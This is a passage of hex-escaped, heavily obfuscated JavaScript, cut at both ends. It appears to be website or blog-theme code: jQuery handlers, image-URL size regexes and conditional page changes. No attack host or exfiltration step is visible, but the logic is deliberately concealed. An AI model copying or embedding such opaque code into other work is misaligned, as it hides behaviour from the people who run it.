\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x7D\x47\x7B\x7A\x20\x38\x70\x28\x29\x7B\x6E\x20\x32\x56\x3D\x4E\x2C\x35\x46\x3D\x38\x71\x5B\x38\x72\x5D\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x35\x47\x3D\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x2B\x35\x46\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3B\x31\x35\x20\x35\x47\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x29\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x66\x3D\x46\x3B\x42\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x38\x73\x28\x29\x7B\x6E\x20\x32\x63\x3D\x31\x66\x3B\x38\x74\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x38\x75\x29\x2C\x38\x76\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x77\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x6A\x3D\x24\x28\x4F\x29\x2C\x34\x43\x3D\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x2C\x35\x48\x3D\x34\x43\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x35\x49\x3D\x34\x43\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x2C\x35\x4A\x3D\x35\x49\x5B\x55\x5D\x2C\x35\x4B\x3D\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x33\x6A\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x4B\x29\x3B\x42\x28\x35\x48\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x3D\x3D\x3D\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x29\x33\x6A\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x4A\x2B\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x35\x4C\x29\x3B\x47\x7B\x7A\x20\x38\x78\x28\x29\x7B\x6E\x20\x31\x4E\x3D\x31\x66\x2C\x33\x6B\x3D\x38\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x38\x7A\x29\x2C\x33\x54\x3D\x33\x6B\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x4D\x3D\x38\x41\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x38\x42\x2B\x31\x48\x29\x2C\x35\x4E\x3D\x35\x4D\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x35\x4E\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x34\x44\x3D\x33\x6B\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x34\x44\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x26\x26\x28\x33\x6B\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x6B\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x44\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x45\x3D\x46\x3B\x24\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x35\x4F\x29\x7B\x6E\x20\x31\x38\x3D\x46\x3B\x42\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x38\x43\x28\x29\x7B\x6E\x20\x32\x70\x3D\x31\x38\x3B\x38\x44\x28\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x42\x28\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7B\x42\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x7A\x20\x38\x45\x28\x29\x7B\x6E\x20\x31\x4F\x3D\x31\x38\x2C\x35\x50\x3D\x38\x46\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x38\x47\x29\x2C\x32\x57\x3D\x35\x50\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x33\x55\x3D\x32\x57\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x7C\x7C\x55\x2C\x34\x46\x3D\x32\x57\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x2C\x33\x55\x2D\x31\x48\x29\x7C\x7C\x55\x2C\x35\x51\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x34\x46\x29\x2C\x32\x58\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x34\x46\x2C\x33\x55\x29\x2C\x35\x52\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x55\x29\x3B\x31\x35\x28\x32\x58\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x58\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x58\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x26\x26\x28\x32\x58\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x2C\x38\x48\x3D\x35\x51\x2B\x32\x58\x2B\x35\x52\x2C\x38\x49\x7D\x7D\x47\x7B\x35\x4F\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x21\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x72\x5C\x5C\x66\x5C\x5C\x31\x72\x5C\x5C\x31\x62\x5C\x27\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x29\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x3B\x47\x7B\x7A\x20\x38\x4A\x28\x29\x7B\x6E\x20\x32\x77\x3D\x31\x38\x3B\x38\x4B\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x4C\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x38\x4D\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x38\x4E\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x33\x6C\x3D\x46\x3B\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x